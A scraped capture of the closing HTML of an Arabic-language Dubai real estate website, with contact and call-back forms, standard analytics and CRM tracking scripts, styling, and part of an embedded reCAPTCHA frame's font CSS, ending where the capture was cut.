    <path style="text-indent:0;text-align:start;line-height:normal;text-transform:none;block-progression:tb;-inkscape-font-specification:Bitstream Vera Sans" d="M 19 3 C 13.488997 3 9 7.4889972 9 13 C 9 15.39499 9.8389508 17.588106 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.411894 22.161049 16.60501 23 19 23 C 24.511003 23 29 18.511003 29 13 C 29 7.4889972 24.511003 3 19 3 z M 19 5 C 23.430123 5 27 8.5698774 27 13 C 27 17.430123 23.430123 21 19 21 C 14.569877 21 11 17.430123 11 13 C 11 8.5698774 14.569877 5 19 5 z" color="#000" overflow="visible" font-family="Bitstream Vera Sans"></path></svg></h3>
			<form role="search" method="get" class="search-form" action="https://aqaratdubai.ae/">
				<label>
					<input type="search" class="search-field"
						placeholder="بحث …"
						value="" name="s"
						title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>
	</div>
</div>


<div class="iphone"><div class="footer-calling-buttons "><a href="tel:" class="track-phone-click "><img src="https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/images/phone.svg" /></a><a href="https://api.whatsapp.com/send?phone=&text=لدي إستفسار متعلق بالمطور دانوب العقارية - موقع عقارات دبي" class="track-whatsapp-click whatsAppBtn"><img src="https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/images/whatsapp.svg"/></a></div></div><div class="desk"><div class="footer-calling-buttons "><a id="tel" class="track-phone-click pulse"><img src="https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/images/phone.svg" /></a></div></div><div  id="aqcb-select" class="popup"> <a id="closep">
			<i class="fa fa-close" style="font-size:24px;color: #2f324a;width:28px; height:28px;border-radius: 50%;border: 1px solid;background-color:#fff;"></i></a><div class="head"><h2>متى ترغب في تلقي إتصال من مستشارنا العقاري!</h2></div><div id="contp"  class="cont"><div id="ajaxcontact-response" style="background-color:#E6E6FA ;color:blue;display:none;"><h2 class="thank">شكرا لك. سنقوم بالإتصال بك في أسرع وقت.</h2></div><form class="wordpress-ajax-form" name="call_me_back" id="ajaxcontactforms" action="" method="post">
			<select id="ajaxcontactname" name="ajaxcontactname"><option value=قم بتحديد الوقت>قم بتحديد الوقت</option><option  style="display:none"  style="display:block" value="10:00-اليوم"> 10:00, اليوم</option><option  style="display:none"  style="display:block" value="10:30-اليوم"> 10:30, اليوم</option><option  style="display:none"  style="display:block" value="11:00-اليوم"> 11:00, اليوم</option><option  style="display:none"  style="display:block" value="11:30-اليوم"> 11:30, اليوم</option><option  style="display:none"  style="display:block" value="12:00-اليوم"> 12:00, اليوم</option><option  style="display:none"  style="display:block" value="12:30-اليوم"> 12:30, اليوم</option><option  style="display:none"  style="display:block" value="13:00-اليوم"> 13:00, اليوم</option><option  style="display:none"  style="display:block" value="13:30-اليوم"> 13:30, اليوم</option><option  style="display:none"  style="display:block" value="14:00-اليوم"> 14:00, اليوم</option><option  style="display:none"  style="display:block" value="14:30-اليوم"> 14:30, اليوم</option><option  style="display:none"  style="display:block" value="15:00-اليوم"> 15:00, اليوم</option><option  style="display:none"  style="display:block" value="15:30-اليوم"> 15:30, اليوم</option><option  style="display:none"  style="display:block" value="16:00-اليوم"> 16:00, اليوم</option><option  style="display:none"  style="display:block" value="16:30-اليوم"> 16:30, اليوم</option><option  style="display:none"  style="display:block" value="17:00-اليوم"> 17:00, اليوم</option><option  style="display:none"  style="display:block" value="17:30-اليوم"> 17:30, اليوم</option><option  style="display:none"  style="display:block" value="18:00-اليوم"> 18:00, اليوم</option><option  style="display:none"  style="display:block" value="18:30-اليوم"> 18:30, اليوم</option><option  style="display:none"  style="display:block" value="19:00-اليوم"> 19:00, اليوم</option><option  style="display:none"  style="display:block" value="19:30-اليوم"> 19:30, اليوم</option><option style="display:none"  value="10:00-غداً"> 10:00, غداً</option><option  style="display:none"  value="10:30-غداً"> 10:30, غداً</option><option style="display:none"  value="11:00-غداً"> 11:00, غداً</option><option  style="display:none"  value="11:30-غداً"> 11:30, غداً</option><option style="display:none"  value="12:00-غداً"> 12:00, غداً</option><option  style="display:none"  value="12:30-غداً"> 12:30, غداً</option><option style="display:none"  value="13:00-غداً"> 13:00, غداً</option><option  style="display:none"  value="13:30-غداً"> 13:30, غداً</option><option style="display:none"  value="14:00-غداً"> 14:00, غداً</option><option  style="display:none"  value="14:30-غداً"> 14:30, غداً</option><option style="display:none"  value="15:00-غداً"> 15:00, غداً</option><option  style="display:none"  value="15:30-غداً"> 15:30, غداً</option><option style="display:none"  value="16:00-غداً"> 16:00, غداً</option><option  style="display:none"  value="16:30-غداً"> 16:30, غداً</option><option style="display:none"  value="17:00-غداً"> 17:00, غداً</option><option  style="display:none"  value="17:30-غداً"> 17:30, غداً</option><option style="display:none"  value="18:00-غداً"> 18:00, غداً</option><option  style="display:none"  value="18:30-غداً"> 18:30, غداً</option><option style="display:none"  value="19:00-غداً"> 19:00, غداً</option><option  style="display:none"  value="19:30-غداً"> 19:30, غداً</option><option value="16 يناير">16 يناير</option>
				<option value="17 يناير">17 يناير</option>
				</select>
				<input type="tel"  required  name="ajaxcontactemails" id="ajaxcontactemails"  value="" style="text-align: right;" placeholder="XX XXX XXXX">
				<a class="send-msg" onclick="ajaxformsendmail(ajaxcontactname.value,ajaxcontactemails.value);" >إرسال طلب إتصال</a>

				</div>
				<div class="foot">
				<a id="emailid">ارسل لنا رسالة</a>
				</div>
				</div><div  id="aqcb-email-form-sec" class="emailpopup"><div class="head">
			<h2></i>أرسل لنا رسالة<a class="tel" id="tels"><i class="fa fa-phone"></i></a></h2></div><div id="conte" class="cont">
			<p>قم بإرسال رسالتك من خلال تعبئة هذا النموذج وسوف نقوم بالرد على إستفسارك في أسرع وقت</p>
			<div id="ajaxcontact-responses" style="background-color:#E6E6FA ;color:blue;display:none;"><h2 class="thank">شكرا لك. سوف نقوم بالرد في أسرع وقت.</h2></div><div class="wordpress-ajax-form" name="call_me_back" id="ajaxcontactform">
			<input type="hidden" name="g_recaptcha_response" data-key="6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz">
			<input type="text" id="yourname" name="yourname" placeholder="الإسم*">
			<input type="tel" name="phones" id="phones" style="padding-right:52px;" value="" placeholder="XX XXX XXXX"><input type="email" name="email" id="email" value="" placeholder="البريد الإلكتروني*">
			<textarea id="message" name="message" placeholder="نص الرسالة*"></textarea>
			<a class="send-msg" onclick="ajaxformsendmails(document.getElementById('message').value,document.getElementById('yourname').value,document.getElementById('phones').value,document.getElementById('email').value);"><b>إرسال</b></a></div></div></div><div class="calling-btn-hover">
			<p class="hover-btn">ارسل لنا رسالة</p>
			</div>
			<div class="hover-text-box">
			<div class="contect-hover-phone">اطلب إتصال هاتفي</div>	
			<div class="contect-hover-mail">ارسل رسالة</div>
			</div><p id="ot" style="display:none">آخر</p><!-- Yandex.Metrika counter -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter30930181 = new Ya.Metrika({id:30930181,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30930181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/aqaratdubai.ae\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3.2'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/gallery-images/js/jquery.colorbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/gallery-images/js/gallery-all.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/gallery-images/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxcontactajax = {"ajaxurl":"https:\/\/aqaratdubai.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/js/ajax.js?ver=0.0.3'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/js/intlTelInput.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/js/calling-buttons.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/wp-a11y.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized = {"nav_title":"...\u0627\u0630\u0647\u0628 \u0625\u0644\u0649"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.7.10'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.7.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/aqaratdubai.ae\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.7.10'></script>
		<script id="sourcebuster" type="text/javascript" src="https://aqaratdubai.ae/wp-content/plugins/agile-crm-integration//js/sourcebuster.min.js"> </script>
		<script>
			sbjs.init();
		</script>
    <script id="_agile_min_js" type="text/javascript" src="https://d1gwclp1pmzk26.cloudfront.net/agile/agile-cloud.js"> </script>
    <script type="text/javascript" >
    var Agile_API = Agile_API || {}; Agile_API.on_after_load = function(){
    _agile.set_account('9if5frkfdevnk79immveg71o91', 'aqaratdubai');
    _agile.track_page_view();
    _agile_execute_web_rules();};
    </script>
    <script async type="text/javascript" src="/?agile_email_tracker"></script>
    <script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/modernizr.custom.js"></script>
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/classie.js"></script>
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/sidebarEffects.js"></script>
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/ajax-pagination/js/javascript.js?1.0.6"></script>
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/page-inline.js?1.0.5"></script>
<script>
jQuery(".different_contact_no_for_page").hover(function(){
  jQuery('.orCallUs strong').html("<a href='tel://+971 58 594 2127'>+ 971 58 594 2127</a>");
  }, function(){
});
jQuery(".FiveDifferentOffer_1").hover(function(){
  jQuery('.orCallUs strong').html("<a href='tel://+971 55 557 2591'>+971 55 557 2591</a>"); 
  jQuery('#FiveDifferentOfferHidden').val('Offer 1'); 
  }, function(){
});
jQuery(".FiveDifferentOffer_2").hover(function(){
  jQuery('.orCallUs strong').html("<a href='tel://+971 55 557 2591'>+971 55 557 2591</a>"); 
  jQuery('#FiveDifferentOfferHidden').val('Offer 2'); 
  }, function(){
});
jQuery(".FiveDifferentOffer_3").hover(function(){
  jQuery('.orCallUs strong').html("<a href='tel://+971 55 557 2591'>+971 55 557 2591</a>"); 
  jQuery('#FiveDifferentOfferHidden').val('Offer 3'); 
  }, function(){
});
jQuery(".FiveDifferentOffer_4").hover(function(){
  jQuery('.orCallUs strong').html("<a href='tel://+971 55 557 2591'>+971 55 557 2591</a>"); 
  jQuery('#FiveDifferentOfferHidden').val('Offer 4'); 
  }, function(){
});
jQuery(".FiveDifferentOfferBtn").click(function(){
  jQuery("#FiveDifferentOfferPopup").show();
  jQuery("#FiveDifferentOfferPopup .popup").show();
});    
jQuery("#FiveDifferentOfferPopup .popup .closeme" ).click(function(){
  jQuery("#FiveDifferentOfferPopup").hide();
  jQuery("#FiveDifferentOfferPopup .popup").hide();
}); 
</script>
</div>
</div>
</div><!-- /st-container -->
<script src="//platform.twitter.com/oct.js" type="text/javascript"></script>
<script type="text/javascript">twttr.conversion.trackPid('nu2h4', { tw_sale_amount: 0, tw_order_quantity: 0 });</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nu2h4&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nu2h4&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
</noscript>
<style>
.popupBgCommon .popup{right:auto!important;min-height:auto!important;}
body.single-post .popupBgCommon .popup{padding-bottom:15px;}
html body #ez-toc-container, html body #ez-toc-container p.ez-toc-title{text-align:right!important;}
html body #ez-toc-container{
    background: none;
    border: 1px solid #eee;
    border-radius: 0;
    box-shadow: none;
    padding: 25px 30px;
    width: 100%;
    box-sizing: border-box;
    margin-top:30px;
}
html body #ez-toc-container p.ez-toc-title{
    padding-bottom:15px;
}
.scroll_content {
    max-height: 250px;
    overflow-x: auto;
    padding: 0 15px;
    border: 1px solid #e7e7e7;
    margin: 20px auto;
    width: 100%;
    line-height: 27px;
    box-sizing: border-box;
}
.scroll_content.for_offers_list_page{
    width:auto;
    margin:20px;
    padding:15px;
background:#fff;
}
html body.single-post .post .new__post__layout{
   text-align:right;
}
html body.single-post .post .new__post__layout h1 {
   margin-bottom:50px;
}
html body.single-post .post .new__post__layout h2 {
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
    font-size: 25px!important;
    margin-top: 50px!important;
    padding-left: 80px;
}
html body.single-post .post .new__post__layout h3 {
    font-size:19px;
    text-align:right;
    border-bottom:2px solid #444;
    display:inline-block;
}
html body.single-post .post .new__post__layout ul {
   text-align:right;
}
.orCallUs strong {
    font-size: 38px!important;
    letter-spacing: -1px;
}
.button__row{text-align:center!important;}
 @media (max-width: 468px) {
  html body.single-post .post .new__post__layout h2 {
     text-align:right!important;padding-left:0;
  }
  .button__row .whatsappBtnForMessage{float: left;
    width: 15%;}
  .button__row .showPopupForm{width: 80%;
    box-sizing: border-box;
    padding: 21px 0!important;}
.showPopupForm.different_contact_no_for_page{
    padding: 15px 20px 20px!important;
}
.popupBgCommon .popup h3 {
    font-size: 20px!important;
    padding: 5px 25px 15px!important;
}
}
a.footer__phone{display:inline-block;direction:ltr;}
.orCallUs strong a, .sidebarCallus h3 a{
    display: inline-block;
    direction: ltr;
}
body.single-post .main-wrap .post h2{
    font-size: 20px !important;
    font-weight: 500;
}
body.single-post .main-wrap .post h3, body.single-post .main-wrap .post h3 strong{
    font-size: 16px !important;
    font-weight: 600;
}
body.single-post .inner-wrapper .hentry.post iframe {
    min-height: 360px;
}
body.single-post .inner-wrapper .post.hentry {
    font-size: 16px;
}
body.single-post .inner-wrapper .post.hentry p{
   line-height:32px;
}
.property_meta_offers{
   display:flex;
   padding: 0 0 10px 0;
}
.property_meta_offers span{
    display: flex;
    padding: 0 0 0 10px;
    font-size: 15px;
    line-height: 25px;
    font-weight: 400;
}
.property_meta_offers span svg{
   margin-left:10px;
}
.popup .wpcf7-form p label{
   text-align:right;
}
@media (min-width: 768px){
.l-offer-listing .l-offer-listing-box h2 {
    min-height: 70px;
}
}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90c82ddb1fa24d4687af1c22dc6973ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

 Served from: aqaratdubai.ae @ 2026-01-16 10:01:39 by W3 Total Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqaratdubai.ae/?agile_email_tracker
body_size: -118
content:
    setTimeout(function(){
      if ( window.__AD && window.__AD.email ) {
        _agile.set_email( window.__AD.email );
      }
      if ( window.__AD && window.__AD.tags ) {
        _agile.add_tag( window.__AD.tags, {} );
      }
    }, 1500);
     

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz&co=aHR0cHM6Ly9hcWFyYXRkdWJhaS5hZTo0NDM.&hl=ar&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=1ueuxr3j5ywy
body_size: 48509
content:
<!DOCTYPE HTML><html dir="rtl" lang="ar"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
